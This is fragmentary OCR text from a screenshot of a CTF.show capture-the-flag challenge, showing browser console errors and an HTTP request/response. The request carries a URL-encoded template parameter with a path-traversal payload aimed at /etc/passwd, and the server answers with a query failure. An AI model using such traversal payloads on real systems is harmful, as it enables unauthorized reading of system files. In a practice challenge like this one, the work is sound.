 5 模板管理
© CTF.show - 友好，欢乐，新手向的CTFer社
Elements Console Sources Network Performance Me
Filter
%7B%22id%22%3A%221%22%2C%22name%22%3A%22%E9%A6%
Uncaught SyntaxError: Unexpected token '%'
\u67e5\u8be2\u5931\u8d25
Uncaught ReferenceError: 查询失败 is not defi
at <anonymous>:1:1
sage
er me...
ors
rnings
rbose
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin:
http://e99e9c00-a818-44a6-b305-0fadd82bd336.challenge.ctf.
show
9 Referer:
http://e99e9c00-a818-44a6-b305-0fadd82bd336.challenge.ctf.
show/index.php?action=view&page=admin_templates
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=t46k2he7ct4keoqc62msgtuug5
13 Connection: close
14
15 template=
%7B%22id%22%3A%221%22%2C%22name%22%3A%22%E9%A6%96%E9%A1%B5
%22%2C%22type%22%3A%221%22%2C%22path%22%3A%22../../../../.
./etc/passwd%22%2C%22des%22%3A%22%E5%90%8E%E5%8F%B0%E9%A6%
96%E9%A1%B5%E6%A8%A1%E6%9D%BF%22%7D
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 63
11
12 {"code":0,"msg":"\u67e5\u8be2\u5931\u8d25","count":0,"data
":[]}
Request Body Parameters
Request Cookies 1
Request Headers 12
Response Headers 9